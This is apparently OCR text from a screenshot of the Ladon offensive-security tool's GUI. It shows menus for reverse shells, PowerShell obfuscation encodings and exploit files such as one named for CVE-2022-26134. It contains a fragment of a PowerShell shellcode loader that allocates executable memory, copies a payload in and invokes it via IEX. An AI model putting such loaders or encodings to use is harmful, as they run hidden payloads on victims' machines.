 Ladon 9.1.7 #Ladon Latest Version 20220808 #LadonGUI Latest Version 20220808
Scan OnlinePC SubDomain Shell Netcat RevShell PowerShell CmdDLL EnCode Wiki Note About
exe/dll(.net): EXE->Powershell
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer,
(func_get_delegate_type @([IntPtr]) ([Void])))$var_runme.Invoke([IntPtr]::Zero)'@If ([IntPtr]::size -eq 8)
{ start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job}else {
IEX $DoIt}
HexCommand AsciiCommand BinaryCommand CompressedCommand BXORCommand OctalCommand
SpecialCharOnlyCommand SecureStringCommand PowerShell->EXE Base64Command DecodeBase64
管理
查看 应用程序工具
电脑 › Desktop › pow
名称
scripts
1ef.exe
CABARC.EXE
cve-2022-26134.PN
exp-2022-26134.PN
fbi_ssl.PNG
Ladon.exe
Ladon9.1.4_min.ps1
Ladon9.1.7_all.ps1
LadonExp.exe
LadonGUI.exe
Newtonsoft.Json.dl
SubDomain.dic
tmp.exe
tmp.exe.config
update.txt 2022/6/15 23:56 文本文档 21 KB
wiki.txt 2022/6/16 00:05 文本文档 19 KB